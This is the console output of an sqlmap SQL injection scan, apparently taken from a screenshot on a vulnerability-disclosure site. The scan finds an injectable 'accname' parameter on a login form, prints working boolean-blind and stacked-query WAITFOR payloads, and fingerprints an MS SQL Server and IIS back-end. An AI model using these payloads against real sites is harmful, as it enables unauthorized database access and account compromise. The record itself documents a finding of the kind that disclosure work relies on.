 sqlmap
eger value for option '--union-char'? [Y/n] y
[12:27:06] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. '--dbms=mysql')
[12:27:06] [WARNING] in OR boolean-based injections, please consider usage of sw
itch '--drop-set-cookie' if you experience any problems during data retrieval
[12:27:06] [INFO] checking if the injection point on POST parameter 'accname' is
 a false positive
POST parameter 'accname' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] n
sqlmap identified the following injection points with a total of 429 HTTP(s) req
uests:
---
Parameter: accname (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload: Type=UserLogin&accname=-1221' OR 7885=7885 AND 'VWqS'='VWqS&pwd=123
456&webid=81
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: Type=UserLogin&accname=admin';WAITFOR DELAY '0:0:5'--&pwd=123456&we
bid=81
---
do you want to exploit this SQL injection? [Y/n] y
[12:27:13] [INFO] testing Microsoft SQL Server
[12:27:13] [INFO] confirming Microsoft SQL Server
[12:27:13] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2012
[12:27:13] [INFO] you can find results of scanning in multiple targets mode insi
de the CSV file 'C:\Users\meet\.sqlmap\output\results-05012015_1222pm.csv'
[*] shutting down at 12:27:13
C:\sqlmapproject-sqlmap-26bec72>
www.wooyun.org